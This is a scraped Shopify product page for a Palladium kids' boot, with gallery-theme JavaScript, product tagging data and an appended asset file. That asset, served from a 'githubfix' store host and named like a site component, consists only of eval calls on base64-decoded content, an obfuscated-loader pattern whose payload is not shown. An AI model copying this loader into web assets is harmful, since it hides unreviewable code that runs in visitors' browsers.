        'extraCSS': ''
    },
    'Impulse': {
        'galleryElement': '',
        'galleryContainer': '[data-product-images] > .product__photos',
        'elementsToHide': '',
        'extraCSS' : '.product__photos .MagicToolboxSlides img { opacity:1 }'
    },
    'Be-Yours': {
        'galleryElement': '',
        'galleryContainer': '.grid__item.product__media-wrapper > media-gallery',
        'elementsToHide': ''
    },
    'Prestige': {
        'galleryElement': '',
        'galleryContainer': 'product-gallery',
        'elementsToHide': ''
    },
    'Prestige2': {
        'galleryElement': '',
        'galleryContainer': '.Product__Gallery',
        'elementsToHide': '',
        'extraCSS' : 'MagicToolboxContainer { padding-top:50px; }'
    },
    'Impulse_2': {
        'galleryElement': '[data-product-images]',
        'galleryContainer': '',
        'elementsToHide': '',
        'extraCSS': '.product__photos .MagicToolboxSlides img { opacity:1 }'
    },
    'Symmetry_1': {
        'galleryElement': '',
        'galleryContainer': '.pdp-img',
        'elementsToHide': ''
    },
    'Symmetry': {
        'galleryElement': '',
        'galleryContainer': 'product-form media-gallery',
        'elementsToHide': ''
    },
    'Enterprise': {
        'galleryElement': '',
        'galleryContainer': '.product-media media-gallery',
        'elementsToHide': ''
    },
    'Broadcast': {
        'galleryElement': '',
        'galleryContainer': 'product-images',
        'elementsToHide': ''
    },
    'Empire': {
        'galleryElement': '',
        'galleryContainer': 'article.product--outer > .product-gallery',
        'elementsToHide': ''
    },
    'Warehouse': {
        'galleryElement': '',
        'galleryContainer': '.card__section > .product-gallery',
        'elementsToHide': ''
    },
    'Palo-Alto_0': {
        'galleryElement': '.product-single__media-group-wrapper',
        'extraCSS': ''
    },
    'Palo-Alto____0': {
        'galleryContainer': '.product-information__media',
        'extraCSS': ''
    },
    'Palo-Alto____1': {
        'galleryContainer': '.grid__item.product-single__media-wrapper',
        'extraCSS': ''
    },
    'Palo-Alto_____': {
        'galleryContainer': '#image-block',
        'extraCSS': ''
    },
    'Palo-Alto_____': {
        'galleryContainer': '.product-images',
        'extraCSS': ''
    },
    'Palo-Alto___2': {
        'galleryContainer': '.product__gallery-container',
        'extraCSS' : ''
    },
    'Palo-Alto___': {
        'galleryContainer': 'media-gallery',
        'extraCSS' : 'media-gallery { display:block !important; }'
    },
    'Palo-Alto__': {
        'galleryContainer': '.m-main-product--media',
    },
    'Palo-Alto_': {
        'galleryContainer': 'media-gallery',
    },
    'Palo-Alto': {
        'galleryElement': '',
        'galleryContainer': '.product-single__wrapper > .product-single__gallery',
        'elementsToHide': ''
    },
    'Pipeline': {
        'galleryElement': '',
        'galleryContainer': '.product-single > .product__media__wrapper',
        'elementsToHide': ''
    },
    'Pipeline_': {
        'galleryElement': '',
        'galleryContainer': '.product-single .gallery-container .product__media__wrapper',
        'elementsToHide': ''
    },
    'MrParker': {
        'galleryElement': '',
        'galleryContainer' : '.product-left [data-product-gallery]',
        'elementsToHide': ''
    },
    'Zest': {
        'galleryElement': '',
        'galleryContainer': '.f-product__media-wrapper',
        'elementsToHide': ''
    },
    'Creative': {
        'galleryContainer': 'product-media-sticky',
    },
    'Turbo' : { 
        'galleryContainer': '.grid__item .product__photos'
    },
    'Turbo2' : { 
        'galleryContainer': '.product-main .product__images'
    },
    'Motion' : { 
        'galleryContainer': '.grid__item .product__photos'
    },
    'Debut_1' : { 
        'galleryContainer': '.grid__item.product-single__media-group'
    },
    'Debut_23': {
        'galleryElement': '.product__slides',
        'elementsToHide': '#ProductThumbs-product, [data-product-thumbs]'
    },
    'Debut' : { 
        'galleryContainer': '.product-single .product-single__photos',
        'extraCSS': '.product-single__thumbnails, #productThumbs { display:none !important; }'
    },
    'Dawn__' : { 
      'galleryElement': 'media-gallery.product__media-gallery',
      'elementsToHide': 'media-gallery.product__media-gallery'          
    },
    'Supply' : { 
      'galleryElement': '.grid-item .product-photo-container',
      'elementsToHide': '.grid-item .product-photo-container, .grid-item .product-photo-thumbs'          
    },
    'Turbo2': {
        'galleryContainer': '.product_section .product__images'
    },
    'Turbo3': {
        'galleryContainer': '.product_section .gallery-wrap'
    },
    'Masonry': {
        'galleryContainer': '.product-container .product-gallery'
    },
    'Starlite': {
        'galleryContainer': '.product-gallery-img-wrapper'
    },
    'Athens': {
        'galleryContainer': '.product.product-page .product-media-gallery-wrap'
    },
    'Sahara': {
        'galleryContainer': '.product__grid .grid__item.product__grid__item--media'
    },
    'Aurora': {
        'galleryContainer': '.product-desktop-media',
        'elementsToHide': '.product-mobile-media'
    },
    'Testament': {
        'galleryContainer': '.product__section-container .product__section-images'
    },
    'Debut_2': {
        'galleryContainer': '.product-single .product-single__media-group-wrapper',
        'extraCSS': '.MagicZoomPlus, .MagicZoomPlus > img { position:relative !important; }  .MagicZoomPlus > figure > img  { position:relative; }  .MagicToolboxSelectorsContainer a, .MagicToolboxSelectorsContainer img { position:relative !important; } .MagicToolboxSlides .MagicToolboxSlides-arrow.magic-prev { right: auto; }  .MagicToolboxSlides .MagicToolboxSlides-arrow.magic-next { left: auto; }'
    },
    'Forge': {
        'galleryContainer': 'section.product-page .product__section-images'
    },
    'Lorenza': {
        'galleryContainer': '.product-page-wrapper .product__media-container'
    },
    'Chromium': {
        'galleryContainer': '.product_details .product-media'
    },
    'Kinso': {
        'galleryContainer': '.product-model-slider',
        'elementsToHide': '.product-model-slider-thum'
    },
    'PageFly': {
        'galleryContainer': '[data-pf-type="ProductMedia2"] [data-pf-type="MediaMain"]',
        'elementsToHide': '[data-pf-type="ProductMedia2"] [data-pf-type="MediaList2"]'
    },
    'Emerge': {
        'galleryContainer': '.product-page--main-container .product-page--media',
        'elementsToHide': '.product-page--main-container .product-page--thumbs'
    },
    'Venue': {
        'galleryContainer': '.product-single__content .product-single__media'
    },
    'Xclusive': {
        'galleryElement': '[data-featured_media_position]'
    },
    'Unsen': {
        'galleryContainer': '.t4s-product__media-wrapper'
    },
    'Enterprise2': {
        'galleryContainer': '.ecom-element.ecom-product-single.ecom-product-single__media'
    },
    'Testament2': {
        'galleryContainer': '.product-section .product-photos',
        'extraCSS' : '#mobile-product { display:none !important; } .product-photos { display:block !important; width:100%; }'
    },
    'Corano': {
        'galleryElement': '.product-details-inner .product-large-slider',
        'elementsToHide': '.product-details-inner .pro-nav-media'
    },
    'Handy': {
        'galleryContainer': '#product-wrapper-detail .product-image-inner'
    },
    'Automation': {
        'galleryContainer': '.grid__item.product-single__image-wrapper'
    },
    'Vision': {
        'galleryContainer': '.product-grid-container .product-gallery-sticky'
    },
    'Beyond': {
        'galleryContainer': '.product-page--desktop-container product-media-variants',
        'extraCSS' : '@media only screen and (max-width: 767px) { .product-page--wrapper { gap:0; } .product-page--wrapper .product-page--desktop-container { width:100% !important; display:block !important; } .product-page--wrapper .product-page--mobile-container { display:none !important; } } '
    },
    'Reformation': {
        'galleryContainer': '.product-grid-container .product-image-container'
    },
    'ISC': {
        'galleryContainer': '.product-single .photos'
    },
    'Alchemy': {
        'galleryContainer': '.product-grid .product-grid__media'
    },
    'North': {
        'galleryElement': '.thb-product-detail product-slider'        
    },
    'Paris': {
        'galleryContainer': '.grid__item.product__media-wrapper'
    },
    'Mojave': {
        'galleryContainer': '.main-product__grid product-media'
    },
    'Hamsterfoundry': {
        'galleryContainer': 'product-page .product-gallery'
    },
    'Focal': {
        'galleryContainer': '.product product-media'
    },
    'Eurus': {
        'galleryContainer': '[x-data*="xProductMedia"]'
    },
    'Ella': {
        'galleryContainer': '.productView .productView-images'
    },
    'LucaJchermann': {
        'galleryContainer': '#product-info > .flex.flex-col'
    },
    'Cornerstone': {
        'galleryContainer': '.product__top .product__media-container.below-mobile',
        'extraCSS' : '.product__media-container.below-mobile {display:block !important;} .product__media-container.above-mobile {display:none !important;}'
    },
    'Fashionopolism': {
        'galleryContainer': '.product__section-images.desktop-only',
        'extraCSS' : '.product__section-images.desktop-only { display:block !important; } .product__section-images.mb-only { display:none !important; }'
    },
    'Responsive': {
        'galleryContainer': '.product_section .product-gallery'
    },
    '3gems': {
        'galleryElement': '.product-page-section media-gallery'
    },
    'Galleria': {
        'galleryContainer': '.product-template__container #product-gallery'
    },
    'Booster': {
        'galleryContainer': '[data-product-holder] .gallery '
    },
    'Spark': {
        'galleryContainer': '.product .product__media-container'
    },
    'Colors': {
        'galleryContainer': '.product .item-media'
    },
    'Wokiee': {
        'galleryContainer': '.container .product-main-image'
    },
    'Testament3': {
        'galleryContainer': '#product-photos',
        'extraCSS': '#mobile-product { display:none !important; } #product-photos { display:block !important; } div.MagicToolboxSelectorsContainer { float:none !important; }',
    },
    'Boost': {
        'galleryContainer': '.product-detail .product-layout-grid__images',
        'extraCSS' : '.product-layout-grid__images div[style*="absolute"] { height:0px !important; overflow:hidden; }'
    },
    'Megamog': {
        'galleryElement': '.m-main-product__media .m-product-media--desktop media-gallery',
        'extraCSS': '.m-product-media--mobile  { display:none !important; } ..m-product-media--desktop { display:block !important; } ',
    },
    'SuperTheme': {
        'galleryContainer': '.products-info .product-half.product-slider-sticky'
    },
    'MadeByField': {
        'galleryContainer': '.product .product__gallery'
    },
    'Essentials': {
        'galleryContainer': '.product .product__media-wrapper'
    },
    'Showcase': {
        'galleryContainer': '.product-area .product-area__media'
    },
    'Nbourhood': {
        'galleryElement': '[x-ref="gallery_slider"]',
        'elementsToHide' : '.js-thumbnailSlider, #magic-zoom-plus-block + div'
    },
    'Hnice': {
        'galleryContainer': '#ap_product_detail_media'        
    },
    'Minimog': {
        'galleryContainer': '.m-main-product--media'
    },
    'SuitUp': {
        'galleryContainer': '.single_product__img'
    },
    'Empire2': {
        'galleryContainer': '.product_media_wrapper'
    },
    'Kidu': {
        'galleryContainer': '.products_gallery'
    },
    'PryceParker': {
        'galleryContainer': '.product-gallery-sticky'
    },
    'BlackBlackCreative': {
        'galleryContainer': 'product-media-collage'
    },
    'Reformation_': {
        'galleryContainer': '.grid-thumb.grid__item'
    },
    'Symmetry2': {
        'galleryContainer': '.product-detail .gallery'
    },
    'Taiga': {
        'galleryElement': '.pdp-media .media-sliders',
        'extraCSS': ''
    },
    'Exhibit': {
        'galleryContainer': '.product-media',
        'extraCSS' : '.product-thumbnails-slider { display:none !important; }'
    },
    'Empiretra': {
        'galleryElement': 'media-gallery'
    },
    'Mirora': {
        'galleryElement': '.product-zoom-image',
        'elementsToHide': '.additional-images'
    },
    'Fastor': {
        'galleryContainer': '.product-images-content'
    },
    'PageFly': {
        'galleryContainer': '[data-pf-type="ProductMedia2"]'
    },
    'Showcase': {
        'galleryContainer': '.theme-gallery',
        'extraCSS' : '@media screen and (min-width: 920px) { .MagicToolboxContainer { max-width: 900px; margin:0 auto; } }'
    },
    'Momentum': {
        'galleryContainer': 'product-media',
        'extraCSS': 'product-media { display:block !important; }'
    },
    'Wokiee2': {
        'galleryContainer': '.tt-product-single-img',
        'extraCSS': '.tt-product-single-carousel-vertical { display:none !important; } '
    },
    'Pacific': {
        'galleryContainer': '.product-images',
    },
    'Boundless': {
        'galleryElement': '.product__photo.grid__item',
        'extraCSS': '.product__photo.grid__item { display:none !important; } ',
    },
    'laserfoto_theme': {
        'galleryContainer': 'div[data-product-images]',
    },
    'ToniGuy': {
        'galleryElement': '.main-product__media'
    },
    'Urge': {
        'galleryElement': '.inner_gallery_container'
    },
    'Retina': {
        'galleryElement': '.product-gallery'
    },
    'Boundless_': {
        'galleryElement': '#featuredImage',
        'extraCSS': '#Slider { display:none !important; }'
    },
    'District': {
        'galleryContainer': '#main-product-images',
    },
    'GoFarm': {
        'galleryContainer': '.main-product-gallery',
    },
    'Baseline_': {
        'galleryContainer': '.product__section-images',
    },
    'Baseline': {
        'galleryContainer': '.product-media-container',
    },
    'Multi__': {
        'galleryElement': '[class^="#product-gallery"]',
    },
    'Multi_': {
        'galleryContainer': '[class^="#product-media"]',
    },
    'Multi': {
        'galleryContainer': '[class="#product-gallery-stage"]',
    },
    'Slate': {
        'galleryContainer': '.product__details .product__image',
    },
    'Porto': {
        'galleryContainer': '.product-img-box',
    },
    'Satoshi': {
        'galleryContainer': '#product-page > div > div:first-child > div:first-child',
    },
    'Wiredigital': {
        'galleryElement': '.product-single  > .swiper',
        'extraCSS' : '.product-single  > .thumbnail-container { display:none !important; } @media only screen and (min-width: 750px) { #magic-zoom-plus-block { width:53% !important; }} '
    },
    'Wonder': {
        'galleryContainer': 'gallery-section',
    },
    'Mobilia': {
        'galleryElement': '.product_gallery',
    },
    'Aggieland': {
        'galleryContainer': '[data-product-images-wrapper]',
    },
    'Kalles': {
        'galleryElement': 'hdt-product-media',
    },
    'Urban': {
        'galleryContainer': '.main-product_gallery-area',
    },
    'Badco': {
        'galleryElement': '.swiper.productsSwiper',
        'extraCSS' : '.swiper.thumbSwiper { display:none !important; }'
    },
    'LynxGolf': {
        'galleryContainer': '#gallery',
        'extraCSS' : ''
    },
    'Haven': {
        'galleryElement': 'component-product-media-gallery',
        'extraCSS': ''
    },
    'Dawn_Z': {
        'galleryContainer': '.product-top-area .product-image-area',
        'extraCSS': ''
    },
    'Zone': {
        'galleryElement': '.zone3-product-information__media--container',
        'extraCSS': ''
    }
}
if (typeof MagicToolboxSupportedThemes_extra != 'undefined') {
    MagicToolboxSupportedThemes = { 
      ...MagicToolboxSupportedThemes_extra,
      ...MagicToolboxSupportedThemes 
    }
}

const addCSS = s => document.head.appendChild(document.createElement("style")).innerHTML = s;

function initmzptheme() {
    document.dispatchEvent(new Event("magiczoomplus:beforeinit"));
    var $magicGallery = document.querySelector('#magic-zoom-plus-block');
    var $updated = false;
    if ($magicGallery) {
        for (var t in MagicToolboxSupportedThemes) {
            var $theme = MagicToolboxSupportedThemes[t],
                $g_element = (typeof $theme['galleryElement'] != 'undefined' && $theme['galleryElement'] != '') ? document.querySelector($theme['galleryElement']) : null,
                $g_container = (typeof $theme['galleryContainer'] != 'undefined' && $theme['galleryContainer'] != '') ? document.querySelector($theme['galleryContainer']) : null;

            var $originalElement;
            if ($g_element) {
                $originalElement = $g_element;
                $magicGallery.classList.add('magic-theme-' + t);
                $g_element.after($magicGallery);
                $g_element.setAttribute('magic-hidden', 1);
                $magicGallery.setAttribute('style', '');
                $updated = true;
            } else if ($g_container) {
                $originalElement = $g_container;
                $magicGallery.classList.add('magic-theme-' + t);
                $g_container.innerHTML = '<div style="position:absolute;top:-10000px;left:-10000px;width:1px;height:1px;overflow:hidden;">' + $g_container.innerHTML + '</div>';
                $g_container.appendChild($magicGallery)
                $magicGallery.setAttribute('style', '');
                $updated = true;
                if ($g_container.querySelector('.product__column-sticky')) {
                    $magicGallery.classList.add('product__column-sticky');
                }
            }
            if ($updated) {
                var $badge = $originalElement.querySelector('.productView-badge');
                if ($badge) {
                    $badge = $badge.cloneNode(true);
                    $badge.style['pointer-events'] = 'none';
                    var $badgeContainer = $magicGallery.querySelector('.MagicToolboxSlides div[data-slide-id="zoom"]');
                    $badgeContainer.style.position = 'relative';
                    $badgeContainer.style.display = 'inline-block';
                    $badgeContainer.appendChild($badge);
                }
                if (typeof $theme['elementsToHide'] != 'undefined' && $theme['elementsToHide'] != '') {
                    var $elms = document.querySelectorAll($theme['elementsToHide']);
                    $elms.forEach(($elm) => {
                        if ($elm.getAttribute('id') != 'magic-zoom-plus-block') {
                            $elm.setAttribute('magic-hidden', 1);
                        }
                    })
                }
                if (typeof $theme['extraCSS'] == 'undefined') {
                                    $theme['extraCSS'] = '';
                }
                if (typeof window['__productWizRio'] !='undefined' && typeof window['MZP_ENABLE_RIO'] == 'undefined') {
                    $theme['extraCSS'] += ' #pwzrswiper-container-wrapper { display:none !important; }';
                }
                if (typeof $theme['extraCSS'] != 'undefined' && $theme['extraCSS'] != '') {                    
                    addCSS($theme['extraCSS']);
                }
                if (typeof $theme['postAction'] != 'undefined') {
                    $theme.postAction();
                }
                document.dispatchEvent(new Event("magiczoomplus:afterinit"));
                break;
            }
        }
        if (!$updated) {
            var $magicGalleryInner = $magicGallery.querySelector('.MagicToolboxContainer');
            if ($magicGalleryInner) {
              $magicGalleryInner.remove();
            }
        } else { 
            if (typeof window['__productWizRio'] !='undefined' && typeof window['MZP_ENABLE_RIO'] == 'undefined') {
                window['__productWizRio'] = {}
            }
        }
    }
}

    initmzptheme();

</script>




</div><div id="shopify-block-AT2dGRTVDUS9INmMxd__10812935154079970445" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: nosto-shop-id --><div class="nosto_shopify_shop" style="display: none">
  <span class="id">700284983</span>
</div>


  <div class="nosto_market" style="display:none">
    <span class="id">14756773972</span>
    <span class="locale">de</span>
  </div>

<!-- END app snippet -->

</div><div id="shopify-block-ATEE3ZkFQcUtzdnBXZ__6990797075511561578" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: nosto-tagging -->


  <div class="nosto_market" style="display:none">
    <span class="id">14756773972</span>
    <span class="locale">de</span>
  </div>


<div class="nosto_shopify_shop" style="display: none">
  <span class="id">700284983</span>
</div>




  <div class="nosto_page_type" style="display:none">product</div>
  <div class="nosto_product" style="display:none">
    <span class="url">https://palladiumboots.eu/products/83477-252-m</span>
    <span class="product_id">4717118095444</span>
    <span class="name">83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN</span>
    <span class="price">64,98</span>
    <span class="image_url">https:products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png</span>
    <span class="thumb_url">https:products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png</span>
    <span class="price_currency_code">EUR</span>
    
      <span class="availability">OutOfStock</span>
    
    <span class="category">FOOTWEAR</span>
    
      <span class="category_id">609435320658</span>
      <span class="category">WATERPROOF</span>
    
    <span class="description"><div data-lang="de"><p>Dank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.</p></div><div data-lang="en"><p>Don't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.</p></div><div data-lang="fr"><p>Avec la sneaker Pampa Cuff, ne laissez pas la pluie noyer leur style urbain. Confectionnée en cuir pleine fleur waterproof huilé, avec coutures étanches et doublure en laine, cette sélection élégante gardera leurs pieds au chaud et au sec pour qu’ils puissent continuer leurs explorations. Confortables et idéales pour les terrains de jeux glissants, elles arborent des fermetures zippées sur le côté pour plus de simplicité.</p></div><div data-lang="nl"><p>Zelfs als het regent blijven ze buiten spelen met de Pampa Cuff sneaker. Deze stijlvolle schoen heeft een waterafstotend geoliede volnerf lederen bovenkant, waterafstotend stiksel en wollen voering, wat de voeten van de jonge explorers warm en droog genoeg houdt. Gemakkelijk draagbaar door de ritsen aan de zijkant en prima op gladde oppervlaktes.</p></div><div data-lang="zh">-</div><div data-lang="es"><p>Don't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.</p></div><div data-lang="de"><ul> <li>OBERMATERIAL: wasserfester Schuh aus Nubukleder / Kunstleder am Schaftrand</li> <li>FUTTER: nechtes Schaffell auf gewebtem Polyester-Träger</li> <li>SOCKENFUTTER: gestanztes EVA / Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger</li> <li>SOHLE + ZEHENKAPPE: Gummi</li> <li>MARKENLOGO: gewebtes Label auf der Zunge / gewebtes Label auf der Unterseite des äußeren Quartiers / runder Gummiaufnäher am äußeren Quartier</li> <li>BESONDERHEITEN: wasserfeste Membran / Reißverschluss auf beiden Seiten / zwei Zwickel / runde, zweifarbige Schnürsenkel / Ösen</li> </ul></div><div data-lang="en"><ul> <li>BOTTOM: One piece molded rubber outsole.</li> <li>SOCKLINER: Two piece; hugging heel cup &amp; die cut EVA creates a comfortable stepping ground.</li> <li>MATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.</li> <li>BRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.</li> <li>FEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. </li> </ul></div><div data-lang="fr"><ul> <li>TIGE : chaussure waterproof en cuir nubuck / col en cuir synthétique</li> <li>DOUBLURE : laine de mouton véritable sur base en polyester tissé</li> <li>SEMELLE INTÉRIEURE : EVA découpé / surface en laine de mouton véritable sur base en polyester tissé</li> <li>DESSOUS + EMBOUT : caoutchouc</li> <li>MARQUE : étiquette tissée sur la languette / étiquette tissée en bas du quartier externe / écusson rond en caoutchouc sur le quartier externe</li> <li>CARACTÉRISTIQUES : membrane waterproof / fermeture éclair des deux côtés / 2 soufflets / lacets ronds deux tons / œillets</li> </ul></div><div data-lang="nl"><ul> <li>BOVENKANT: Waterafstotende schoen gemaakt van nubuck leer / imitatieleer op de beschermende boord</li> <li>VOERING: Natuurlijke schapenvacht op geweven polyester onderlaag</li> <li>INLEGZOOL: Gestanst EVA / bovenlaag van natuurlijke schapenvacht op geweven polyester onderlaag</li> <li>ZOOL + NEUS: rubber</li> <li>MERKDETAILS Geweven label op de tong / geweven zijlabel aan de onderkant van het buitenste zijstuk / ronde rubberen patch op het buitenste zijstuk</li> <li>KENMERKEN: waterafstotend membraan / ritsen aan de binnen- en buitenkant / 2 inzetstukken / tweekleurige ronde veters / veteroogjes</li> </ul></div><div data-lang="zh">-</div><div data-lang="es"><ul> <li>BOTTOM: One piece molded rubber outsole.</li> <li>SOCKLINER: Two piece; hugging heel cup &amp; die cut EVA creates a comfortable stepping ground.</li> <li>MATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.</li> <li>BRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.</li> <li>FEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. </li> </ul></div></span>
    
      <span class="list_price">129,95</span>
    
    <span class="brand">PALLADIUM-EU</span>
    
      <span class="tag1">ANKLE</span>
    
      <span class="tag1">BOOT</span>
    
      <span class="tag1">BROWN</span>
    
      <span class="tag1">DELIVERY_20200601</span>
    
      <span class="tag1">DIM_M</span>
    
      <span class="tag1">DISCOUNT_50</span>
    
      <span class="tag1">FOOTWEAR</span>
    
      <span class="tag1">HIGH TOP</span>
    
      <span class="tag1">KIDS</span>
    
      <span class="tag1">LEATHER</span>
    
      <span class="tag1">MEDIUM</span>
    
      <span class="tag1">ORIGINAL</span>
    
      <span class="tag1">PRICE_50_TO_75</span>
    
      <span class="tag1">REFRESH</span>
    
      <span class="tag1">SALE</span>
    
      <span class="tag1">SIZE_VARSITY_39</span>
    
      <span class="tag1">SMART_TAG_NOT_ON_NEWARRIVAL</span>
    
      <span class="tag1">TBD</span>
    
      <span class="tag1">VARSITY</span>
    
      <span class="tag1">WATERPROOF</span>
    
    
    <span class="tag3"></span>
    
      
    
      
        <span class="alternate_image_url">https:products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png</span>
      
    
      
        <span class="alternate_image_url">https:products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png</span>
      
    
      
        <span class="alternate_image_url">https:files/83477-252-original.png</span>
      
    
      
        <span class="alternate_image_url">https:files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png</span>
      
    
      
        <span class="alternate_image_url">https:products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png</span>
      
    
    
      <span class="nosto_sku">
        <span class="id">32636713926740</span>
        <span class="name">36</span>
        <span class="price">64,98</span>
        <span class="list_price">129,95</span>
        <span class="image_url">https:</span>
        <span class="url">https://palladiumboots.eu/products/83477-252-m?variant=32636713926740</span>
        
          <span class="availability">OutOfStock</span>
        
        <span class="custom_fields">
          
            
                <span class="Size">36</span>
              
          
        </span>
      </span>
    
      <span class="nosto_sku">
        <span class="id">32636713959508</span>
        <span class="name">37</span>
        <span class="price">64,98</span>
        <span class="list_price">129,95</span>
        <span class="image_url">https:</span>
        <span class="url">https://palladiumboots.eu/products/83477-252-m?variant=32636713959508</span>
        
          <span class="availability">OutOfStock</span>
        
        <span class="custom_fields">
          
            
                <span class="Size">37</span>
              
          
        </span>
      </span>
    
      <span class="nosto_sku">
        <span class="id">32636713992276</span>
        <span class="name">37.5</span>
        <span class="price">64,98</span>
        <span class="list_price">129,95</span>
        <span class="image_url">https:</span>
        <span class="url">https://palladiumboots.eu/products/83477-252-m?variant=32636713992276</span>
        
          <span class="availability">OutOfStock</span>
        
        <span class="custom_fields">
          
            
                <span class="Size">37.5</span>
              
          
        </span>
      </span>
    
      <span class="nosto_sku">
        <span class="id">32636714025044</span>
        <span class="name">38</span>
        <span class="price">64,98</span>
        <span class="list_price">129,95</span>
        <span class="image_url">https:</span>
        <span class="url">https://palladiumboots.eu/products/83477-252-m?variant=32636714025044</span>
        
          <span class="availability">OutOfStock</span>
        
        <span class="custom_fields">
          
            
                <span class="Size">38</span>
              
          
        </span>
      </span>
    
      <span class="nosto_sku">
        <span class="id">32636714057812</span>
        <span class="name">39</span>
        <span class="price">64,98</span>
        <span class="list_price">129,95</span>
        <span class="image_url">https:</span>
        <span class="url">https://palladiumboots.eu/products/83477-252-m?variant=32636714057812</span>
        
          <span class="availability">OutOfStock</span>
        
        <span class="custom_fields">
          
            
                <span class="Size">39</span>
              
          
        </span>
      </span>
    
      <span class="nosto_sku">
        <span class="id">32636714090580</span>
        <span class="name">39.5</span>
        <span class="price">64,98</span>
        <span class="list_price">129,95</span>
        <span class="image_url">https:</span>
        <span class="url">https://palladiumboots.eu/products/83477-252-m?variant=32636714090580</span>
        
          <span class="availability">OutOfStock</span>
        
        <span class="custom_fields">
          
            
                <span class="Size">39.5</span>
              
          
        </span>
      </span>
    
      <span class="nosto_sku">
        <span class="id">32636714123348</span>
        <span class="name">40</span>
        <span class="price">64,98</span>
        <span class="list_price">129,95</span>
        <span class="image_url">https:</span>
        <span class="url">https://palladiumboots.eu/products/83477-252-m?variant=32636714123348</span>
        
          <span class="availability">OutOfStock</span>
        
        <span class="custom_fields">
          
            
                <span class="Size">40</span>
              
          
        </span>
      </span>
    
  </div>







  <div class="nosto_cart" style="display:none">
    
    
    
  </div>





<!-- END app snippet -->


</div></body>

  <!-- version 2.0 -->
  <!-- NBC ZONE: 1 -->

</html>


--- FILE ---
content_type: text/javascript
request_url: https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js
body_size: 1806
content:
eval(decodeURIComponent(atob('[base64]')));eval(decodeURIComponent(atob('[base64]')));